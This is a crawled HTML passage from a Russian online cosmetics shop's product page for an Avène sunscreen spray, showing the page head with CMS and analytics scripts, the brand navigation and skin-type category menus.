

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya/695/
body_size: 29178
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>EAU THERMALE AVENE 830 Невидимый солнцезащитный спрей для чувствительной кожи SPF50+ 2&nbsp;660 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="EAU THERMALE AVENE 830 Невидимый солнцезащитный спрей для чувствительной кожи SPF50+. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769108650,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"489b3d94517802b262ec22e7f6e328ca"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
